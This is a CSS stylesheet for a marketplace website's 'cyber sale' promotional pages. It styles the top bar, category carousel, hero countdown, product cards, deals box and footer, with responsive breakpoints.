/*    .adt-directory-listing-section {*/
/*        padding: 60px 0 30px 0;*/
/*    }*/
/*    .adt-popular-place-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-about-experience-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {*/
/*        padding-top: 60px;*/
/*    }*/
/*    .adt-event-hero-section {*/
/*        padding: 80px 0 120px 0;*/
/*    }*/
/*    .adt-event-hero-section .content-box .sub-title {*/
/*        font-size: 26px;*/
/*        line-height: 38px;*/
/*    }*/
/*    .adt-event-hero-section .content-box h1 {*/
/*        font-size: 34px;*/
/*        line-height: 44px;*/
/*    }*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box,*/
/*    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-event-list-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-event-list-carousel > .owl-nav {*/
/*        position: unset;*/
/*        margin-top: 20px;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box {*/
/*        height: 100%;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .event-exp-1,*/
/*    .adt-event-experience-section .left-img-box .event-exp-2 {*/
/*        position: unset;*/
/*        width: 100%;*/
/*        height: auto;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box img ~ img {*/
/*        margin-top: 20px;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .play-btn {*/
/*        right: unset;*/
/*        left: 50%;*/
/*        bottom: 50%;*/
/*        transform: translate(-50%, -50%);*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .experience-box {*/
/*        left: 0;*/
/*        right: 0;*/
/*        text-align: center;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .experience-box strong {*/
/*        padding-left: 0;*/
/*    }*/
/*    .adt-event-experience-section .left-img-box .experience-box span {*/
/*        text-align: center;*/
/*        max-width: 100%;*/
/*    }*/
/*    .adt-event-list-carousel {*/
/*        margin-bottom: 60px;*/
/*    }*/
/*    .adt-events-list-section {*/
/*        padding: 60px 0;*/
/*    }*/
/*    .adt-event-list-box {*/
/*        flex-direction: column;*/
/*    }*/
/*    .adt-event-list-box .event-img-box {*/
/*        width: 100%;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box {*/
/*        width: 100%;*/
/*        padding: 20px 0 0 0;*/
/*    }*/
/*    .adt-event-list-box .event-detail-box .event-external-link {*/
/*        width: 50px;*/
/*        height: 50px;*/
/*        top: -68px;*/
/*        right: 20px;*/
/*        transform: unset;*/
/*    }*/
/*}*/


#ad_post_packages_container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 16px;
}

@media (max-width: 768px) {
    #ad_post_packages_container {
        grid-template-columns: 1fr;
    }
}

/* adt-cyber-sale-topbar-start */
.adt-cyber-sale-topbar {
    background-color: #170C49;
    background-image: url(../images/cyber-header-bg.png);
    background-size: cover;
}

.adt-cyber-sale-topbar .adt-search-area {
    margin-left: -100px;
}

.adt-cyber-sale-topbar .adt-search-area form input {
    width: 490px;
}

.adt-cyber-sale-topbar .adt-extra-buttons a {
    color: #ffff;
    margin-left: 22px;
}

.adt-cyber-sale-topbar .adt-extra-buttons a::before {
    content: none;
}

.adt-cyber-sale-topbar .adt-extra-buttons a.favourite {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-cyber-sale-topbar .adt-extra-buttons a i,
.adt-cyber-sale-topbar .adt-extra-buttons a.favourite i,
.adt-cyber-sale-topbar .adt-extra-buttons .cart-box .icon i {
    color: #ffff;
}

/* adt-cyber-sale-topbar-end */

/* adt-cyber-categories-topbar-start */
.adt-cyber-categories-topbar {
    padding: 10px 0;
    background-color: #ffff;
}

.adt-category-type-carousel-box {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
}

.adt-category-type-carousel-box .category-dropdown button,
.adt-category-type-carousel-box .category-dropdown button:active {
    width: 220px;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    color: #242424;
    padding: 10px;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 25px;
}

.adt-category-type-carousel-box .category-dropdown .dropdown-toggle::after {
    width: 8px;
    height: 8px;
    border: 1px solid #242424;
    border-color: #242424 #242424 transparent transparent;
    margin-bottom: -3px;
    margin-right: 0px;
    transform: rotate(45deg);
}

.adt-category-type-carousel-box .category-dropdown button img {
    margin-right: 10px;
    position: relative;
    top: -2px;
}

.adt-category-type-carousel-box .category-dropdown .categories-list {
    padding: 20px 20px 15px;
    background-color: #f6f6f6;
    width: 100%;
    border: 0;
    border-radius: 25px;
    box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.15);
    height: 400px;
    overflow-y: scroll;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li {
    font-size: 14px;
    padding-top: 15px;
    margin-top: 15px;
    border-top: 1px solid #CDCDCD;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li a {
    color: #6D6D6D;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li i {
    margin-right: 5px;
    width: 20px;
    text-align: center;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 {
    width: calc(100% - 240px);
    padding: 0 35px;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .category-type-box {
    text-align: center;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .category-type-box span {
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-nav {
    margin-top: 0;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-prev,
.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next {
    position: absolute;
    top: -6px;
    left: 0px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    margin: 0;
    background: #FF002E !important;
    border: 1px solid #FF002E !important;
    opacity: 1;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-prev i,
.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next i {
    color: #ffff;
    font-size: 14px;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-prev.disabled,
.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next.disabled {
    background: #242424 !important;
    border: 1px solid #242424 !important;
    opacity: 1;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next {
    left: unset;
    right: 0px;
}

/* adt-cyber-categories-topbar-end */

/* adt-cyber-sale-hero-section-start */
.adt-cyber-sale-hero-section {
    padding: 60px 0;
    background-image: url(../imgs/cyber-sale-hero-bg.png);
    background-size: cover;
}

.adt-cyber-sale-hero-section > .container > .row {
    align-items: center;
}

.adt-cyber-sale-hero-section .left-content-box > span {
    font-size: 30px;
    font-weight: 700;
    line-height: 36px;
    color: #ffff;
}

.adt-cyber-sale-hero-section .left-content-box h1 {
    font-size: 65px;
    font-weight: 800;
    line-height: 80px;
    color: #ffff;
    margin-bottom: 30px;
}

.adt-cyber-sale-hero-section .left-content-box > ul li {
    display: inline-flex;
    margin-right: 15px;
}

.adt-cyber-sale-hero-section .left-content-box > ul li strong {
    font-size: 20px;
    font-weight: 700;
    line-height: 26px;
    color: #ffff;
}

.adt-cyber-sale-hero-section .left-content-box > ul li span {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #242424;
    padding: 15px 10px;
    background-color: #ffff;
    border-radius: 4px;
    margin-right: 7px;
}

.adt-cyber-sale-hero-section .left-content-box > ul li span::before {
    content: ":";
    position: absolute;
    top: 12px;
    right: -16px;
    font-size: 20px;
    color: #ffff;
}

.adt-cyber-sale-hero-section .left-content-box > ul li:last-child span::before {
    content: none;
}

.adt-cyber-product-list-box {
    padding: 10px;
    display: flex;
    align-items: center;
    gap: 12px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-top: 35px;
}

.adt-cyber-product-list-box .cyber-product-img-box {
    width: 100px;
    height: auto;
    border-radius: 4px;
    background-color: #f6f6f6;
}

.adt-cyber-product-list-box .cyber-product-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-cyber-product-list-box .cyber-product-content-box {
    width: calc(100% - 112px);
}

.adt-cyber-product-list-box .cyber-product-content-box > span {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #FF002E;
    margin-bottom: 8px;
}

.adt-cyber-product-list-box .cyber-product-content-box > span del {
    position: relative;
    top: -1px;
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-cyber-product-list-box .cyber-product-content-box h4 {
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #242424;
    margin-bottom: 8px;
}

.adt-cyber-product-list-box .cyber-product-content-box .rating span {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
}

.adt-cyber-product-list-box .cyber-product-content-box .rating i {
    font-size: 12px;
    color: #EA9A00;
    margin-left: 3px;
}

.adt-cyber-sale-hero-section .cyber-sale-img-box {
    position: relative;
}

.adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
    position: absolute;
    top: 30px;
    right: 0px;
}

.adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
    position: absolute;
    top: 25px;
    left: -230px;
}

/* adt-cyber-sale-hero-section-end */

/* adt-cyber-sale-products-section-start */
.adt-cyber-sale-products-section {
    padding: 36px 0 30px 0;
    background-color: #ffff;
    overflow: hidden;
}

.adt-cyber-sale-products-section .adt-ads-top-box .adt-button-1 {
    background-color: #f0f0f0;
}

.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev,
.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-carousel .owl-nav .owl-next {
    background-color: #f6f6f6 !important;
}

.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-box h5 {
    font-size: 16px;
}

.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-box span {
    background-color: #f6f6f6;
}

.adt-cyber-product-best-deals-container {
    display: flex;
    gap: 36px;
    margin-bottom: 40px;
}

.adt-cyber-product-best-deals-container .advertise-img-box {
    width: 303px;
}

.adt-cyber-product-best-deals-container .advertise-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box {
    width: calc(100% - 642px);
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box {
    display: flex;
    align-items: center;
    background-color: #E50019;
    border-radius: 4px 4px 0px 0;
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
    display: flex;
    justify-content: space-between;
    padding-left: 30px;
    font-size: 26px;
    font-weight: 700;
    color: #ffff;
    width: calc(100% - 140px);
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark-1 {
    width: 140px;
    border: 0;
    padding: 17px 20px;
    border-radius: 0 4px 0 0px;
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .best-deals-body-box {
    padding: 30px;
    background-color: #F6F6F6;
    border-radius: 0 0 4px 4px;
}

.adt-cyber-product-mini-card {
    padding: 10px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-cyber-product-mini-card .product-img-box {
    width: 100%;
    height: 196px;
    border-radius: 4px;
    margin-bottom: 15px;
}

.adt-cyber-product-mini-card .product-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-cyber-product-mini-card .product-content-box > span {
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    color: #FF002E;
}

.adt-cyber-product-mini-card .product-content-box > span del {
    position: relative;
    top: -1px;
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-cyber-product-mini-card .product-content-box h4 {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
}

.cyber-products-mini-carousel .owl-nav {
    margin-top: 0;
}

.cyber-products-mini-carousel .owl-nav .owl-prev,
.cyber-products-mini-carousel .owl-nav .owl-next {
    position: absolute;
    top: 127px;
    left: -51px;
    width: 42px;
    height: 42px;
    background: #242424 !important;
    border-radius: 50%;
    margin: 0;
    border: 1px solid #242424 !important;
}

.cyber-products-mini-carousel .owl-nav .owl-next {
    left: unset;
    right: -51px;
}

.cyber-products-mini-carousel .owl-nav .owl-prev i,
.cyber-products-mini-carousel .owl-nav .owl-next i {
    color: #ffff;
}

.adt-cyberSale-product-grid-wrapper {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 20px;
}

.adt-cyber-sale-product-card {
    position: relative;
    padding: 10px 10px 30px 10px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-cyber-sale-product-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.2);
}

.adt-cyber-sale-product-card .cyber-sale-product-img-box {
    margin-bottom: 25px;
    height: 258px;
    border-radius: 4px;
    background-color: #f6f6f6;
}
.adt-cyber-sale-product-card .cyber-sale-product-img-box > a {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-cyber-sale-product-card .cyber-sale-product-img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
    border-radius: 4px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content > span {
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    color: #FF002E;
    margin-bottom: 5px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content > span del {
    position: relative;
    top: -1px;
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content h4 {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .rating span {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .rating i {
    font-size: 12px;
    color: #EA9A00;
    margin-left: 3px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .cart-btn {
    position: absolute;
    bottom: 15px;
    right: 15px;
    padding: 6px 14px;
    background-color: #f0f0f0;
    border: 1px solid #f0f0f0;
    border-radius: 500px;
    transition: 0.3s ease-in-out;
}

.adt-cyber-sale-product-card:hover .cyber-sale-product-content .cart-btn {
    background-color: #E11123;
    border: 1px solid #E11123;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .cart-btn img {
    width: 26px;
    transition: 0.3s ease-in-out;
}

.adt-cyber-sale-product-card:hover .cyber-sale-product-content .cart-btn img {
    filter: invert(1);
}

.adt-cyber-sale-products-section .load-more-btn-box {
    margin: 36px 0;
    text-align: center;
}

.adt-cyber-sale-products-section .load-more-btn-box .adt-button-dark {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    padding: 10px 40px;
    border: 0;
}

.adt-cyber-sale-products-section .load-more-btn-box .adt-button-dark i {
    font-size: 14px;
    margin-left: 5px;
    position: relative;
    top: 0px;
}

.adt-cybersale-product-mini-container {
    position: relative;
    padding: 130px 20px 20px 20px;
    background-color: #FDDCD5;
    border-radius: 0 0 4px 4px;
}

.adt-cybersale-product-mini-container .vector-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.adt-horizontal-adversite {
    margin-bottom: 36px;
}

.adt-horizontal-adversite img {
    width: 100%;
}

.adt-cyberSale-product-mini-grid {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 12px;
}

.adt-horizontal-ad-box {
    text-align: center;
}
.adt-horizontal-ad-box img {
    width: auto;
}

.cyber-sale-products-carousel .owl-stage-outer {
    overflow: visible;
}

.cyber-sale-products-carousel .owl-item {
    opacity: 0;
}

.cyber-sale-products-carousel .owl-item.active {
    opacity: 1;
}

.cyber-sale-products-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.cyber-sale-products-carousel .owl-nav .owl-prev,
.cyber-sale-products-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #f6f6f6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
}

.cyber-sale-products-carousel .owl-nav .owl-prev i,
.cyber-sale-products-carousel .owl-nav .owl-next i {
    color: #6D6D6D;
}

/* adt-cyber-sale-products-section-end */

/* adt-cybersale-footer-start */
.adt-cybersale-footer {
    padding: 60px 0 36px 0;
    background-color: #F0F0F0;
}

.adt-cybersale-footer + .adt-cybersale-footer {
    padding-bottom: 60px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.adt-cybersale-footer h4 {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-cybersale-footer ul li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    color: #6D6D6D;
    margin-bottom: 15px;
}

.adt-cybersale-footer ul li:last-child a {
    margin-bottom: 0;
}

.adt-cybersale-footer .footer-logo {
    margin-bottom: 20px;
}

.adt-cybersale-footer small {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    color: #6D6D6D;
}

.adt-cybersale-footer h5 {
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
    color: #242424;
    margin-bottom: 15px;
}

.adt-cybersale-footer ul.social-links li {
    display: inline-block;
    margin-right: 15px;
}

.adt-cybersale-footer ul.social-links li i {
    font-size: 24px;
    color: #6D6D6D;
}

.adt-cybersale-footer p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    color: #6D6D6D;
}

.adt-cybersale-footer p + h4,
.adt-cybersale-footer img + h4 {
    margin-top: 30px;
}

/* adt-cybersale-footer-end */

/* responsiv css */
@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-cyber-sale-topbar .adt-search-area form input {
        width: 350px;
    }

    .adt-cyber-sale-topbar .adt-search-area {
        margin-left: -50px;
    }

    .adt-cyber-product-list-box .cyber-product-img-box {
        width: 108px;
    }

    .adt-cyber-product-list-box .cyber-product-content-box {
        width: calc(100% - 128px);
    }

    .adt-cyber-product-list-box .cyber-product-content-box > span {
        margin-bottom: 0;
    }

    .adt-cyber-product-list-box .cyber-product-content-box h4 {
        font-size: 14px;
        margin-bottom: 0;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        left: -170px;
        width: 300px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        width: 120px;
    }

    .adt-cyber-product-best-deals-container {
        gap: 20px;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: 250px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: calc(100% - 540px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        padding-left: 20px;
        width: calc(100% - 110px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark {
        width: 110px;
        padding: 17px 5px;
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 100px;
    }
}

@media (min-width: 320px) and (max-width: 1199.98px) {
    .adt-cyber-sale-topbar .adt-search-area form input {
        width: 350px;
    }

    .adt-cyber-sale-topbar .adt-search-area {
        margin-left: 0px;
    }

    .adt-cyber-sale-topbar .adt-search-area form input {
        width: calc(100% - 125px);
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        top: -160px;
        left: 0;
        right: 0;
        margin: 0 auto;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        top: unset;
        right: 0px;
        left: 0;
        margin: 0 auto;
        bottom: -130px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 img {
        display: none;
    }

    .adt-cyber-product-best-deals-container {
        gap: 20px;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: 250px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: calc(100% - 540px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .best-deals-body-box {
        padding: 10px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(4, 1fr);
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 90px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(4, 1fr);
    }

    .adt-cybersale-footer .footer-logo {
        margin-top: 30px;
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-cyber-sale-hero-section > .container > .row {
        flex-direction: column-reverse;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box {
        text-align: center;
        margin-bottom: 50px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        right: 120px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        top: -40px;
        left: -30px;
    }

    .adt-cybersale-footer ul {
        margin-bottom: 30px;
    }

    .adt-cybersale-footer ul.social-links {
        margin-bottom: 0;
    }

    .adt-cybersale-footer img + h4 {
        margin-top: 0;
    }

    .adt-cybersale-footer img {
        margin-bottom: 30px;
    }

    .adt-cybersale-footer .footer-logo img {
        margin-bottom: 0;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-cyber-product-best-deals-container {
        flex-wrap: wrap;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: calc(50% - 18px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: 100%;
        order: 3;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(3, 1fr);
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 70px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-cyber-sale-hero-section .cyber-sale-img-box .main-img {
        margin-top: 70px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        left: 0;
        right: 0;
        top: -40px;
        margin: 0 auto;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        top: unset;
        bottom: 35px;
        right: 25px;
    }

    .adt-cyber-sale-hero-section .left-content-box h1 {
        font-size: 56px;
        line-height: 66px;
    }

    .adt-cyber-product-best-deals-container {
        flex-wrap: wrap;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: calc(50% - 18px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: 100%;
        order: 3;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        width: calc(100% - 110px);
        padding-left: 20px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 img {
        width: 140px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark {
        width: 110px;
        padding: 17px 10px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 60px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-horizontal-adversite {
        margin-bottom: 20px;
    }

    .adt-horizontal-ad-box {
        margin: 20px 0;
    }

    .cyber-sale-products-carousel .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-category-type-carousel-box {
        flex-direction: column;
    }

    .adt-cyber-categories-topbar .adt-category-types-carousel-2 {
        width: 100%;
    }

    .adt-category-type-carousel-box .category-dropdown,
    .adt-category-type-carousel-box .category-dropdown button,
    .adt-category-type-carousel-box .category-dropdown button:active {
        width: 100%;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .main-img {
        margin-top: 70px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        left: 0;
        right: 0;
        top: -40px;
        width: 100%;
        margin: 0 auto;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        top: unset;
        bottom: 35px;
        right: 25px;
    }

    .adt-cyber-sale-hero-section .left-content-box > span {
        font-size: 22px;
        line-height: 28px;
    }

    .adt-cyber-sale-hero-section .left-content-box h1 {
        font-size: 40px;
        line-height: 56px;
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li strong {
        font-size: 16px;
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li {
        margin-right: 8px;
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li span {
        font-size: 12px;
        padding: 10px
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li span::before {
        top: 8px;
        right: -12px;
    }

    .adt-cyber-product-best-deals-container {
        flex-wrap: wrap;
        gap: 20px;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: calc(50% - 10px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: 100%;
        order: 3;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        width: calc(100% - 110px);
        padding-left: 20px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 img {
        display: none;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark {
        width: 110px;
        padding: 17px 10px;
    }

    .cyber-products-mini-carousel .owl-nav .owl-prev {
        left: -41px;
    }

    .cyber-products-mini-carousel .owl-nav .owl-next {
        right: -41px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-cyber-sale-product-card {
        padding-bottom: 10px;
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cyber-sale-product-card .cyber-sale-product-content .cart-btn {
        bottom: unset;
        top: 15px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 50px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-horizontal-adversite {
        margin-bottom: 20px;
    }

    .adt-horizontal-ad-box {
        margin: 20px 0;
    }

    .cyber-sale-products-carousel .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }
    .adt-property-img-carousel .item {
        height: 120px;
    }
    .one-column-mobile-layout .adt-property-img-carousel .item {
        height: 190px;
    }
    .adt-property-ad-card .adt-property-img-box .tags-box {
        top: 5px;
        right: 9px;
    }
    .adt-property-ad-card .adt-property-img-box .tags-box span {
        font-size: 10px;
        padding: 2px 6px;
        margin: 0 0 5px 5px;
    }
    .adt-property-ad-card .adt-property-img-box .author-box {
        bottom: 2px;
        left: 10px;
        line-height: 15px;
    }
    .adt-property-ad-card .adt-property-img-box .author-box img {
        width: 16px;
        height: 16px;
    }
    .adt-property-ad-card .adt-property-img-box .author-box span,
    .adt-property-ad-card .adt-property-content-box span,
    .adt-property-ad-card .adt-property-price-box h4 small,
    .adt-car-ad-card .adt-property-content-box .price small, 
    .adt-car-ad-card .adt-property-content-box span {
        font-size: 10px;
    }
    .adt-property-ad-card .adt-property-content-box {
        padding: 10px;
    }
    .adt-property-ad-card .adt-property-content-box h3 {
        font-size: 12px;
        line-height: 18px;
    }
    .adt-property-ad-card .adt-property-location-box {
        padding: 10px;
        font-size: 10px;
        gap: 5px;
    }
    .adt-property-ad-card .adt-property-price-box {
        padding: 10px;
    }
    .adt-property-ad-card .adt-property-price-box h4 {
        font-size: 12px;
    }
    .adt-property-ad-card .adt-property-price-box i {
        font-size: 14px;
    }
    .adt-car-ad-card .adt-property-content-box .ctg-tag {
        font-size: 10px;
        padding: 2px 10px;
    }
    .adt-property-img-carousel .owl-nav {
        bottom: 4px;
        right: 2px;
    }
    .adt-property-img-carousel .owl-nav .owl-prev, 
    .adt-property-img-carousel .owl-nav .owl-next {
        width: 18px;
        height: 18px;
    }
    .adt-property-img-carousel .owl-nav .owl-prev i, 
    .adt-property-img-carousel .owl-nav .owl-next i {
        font-size: 8px;
    }
    .adt-car-ad-card .adt-property-img-box .featured-tag,
    .adt-category-ad-card .category-img-box .featured-tag {
        width: 28px;
        height: 22px;
    }
    .adt-car-ad-card .adt-property-img-box .favorite-box {
        top: 12px;
        right: 12px;
        width: 20px;
        height: 20px;
    }
    .adt-car-ad-card .adt-property-img-box .favorite-box i {
        position: relative;
        top: -1px;
        font-size: 12px;
    }
    .video_icon_container {
        bottom: 8px;
        right: 20px;
    }
    .video_icon_container i {
        font-size: 18px;
    }
}

@media (max-width: 400px) {
    .adt-cyber-product-list-box .cyber-product-img-box {
        width: 104px;
    }

    .adt-cyber-product-list-box .cyber-product-content-box {
        width: calc(100% - 116px);
    }

    .adt-cyber-product-list-box .cyber-product-content-box > span {
        margin-bottom: 0;
    }

    .adt-cyber-product-list-box .cyber-product-content-box h4 {
        font-size: 12px;
        line-height: 16px;
        margin-bottom: 0;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        font-size: 18px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(1, 1fr);
    }

    .adt-cyberSale-product-mini-grid {
